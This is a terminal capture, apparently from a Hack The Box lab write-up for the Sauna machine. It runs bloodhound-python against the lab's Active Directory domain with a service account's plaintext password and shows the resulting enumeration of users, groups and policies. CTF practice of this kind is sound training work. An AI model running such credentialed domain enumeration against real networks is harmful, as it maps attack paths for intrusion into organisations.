 ~/CTF/HTB/Sauna/content (6.774s)
bloodhound-python -d EGOTISTICAL-BANK.LOCAL -u svc_loanmgr -p Moneymakestheworldgoround! -c all -ns 10.129.163.173
INFO: Found AD domain: egotistical-bank.local
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (SAUNA.EGOTISTICAL-BANK.LOCAL:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Found 7 users
INFO: Found 52 groups
INFO: Found 3 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: SAUNA.EGOTISTICAL-BANK.LOCAL
INFO: Done in 00M 05S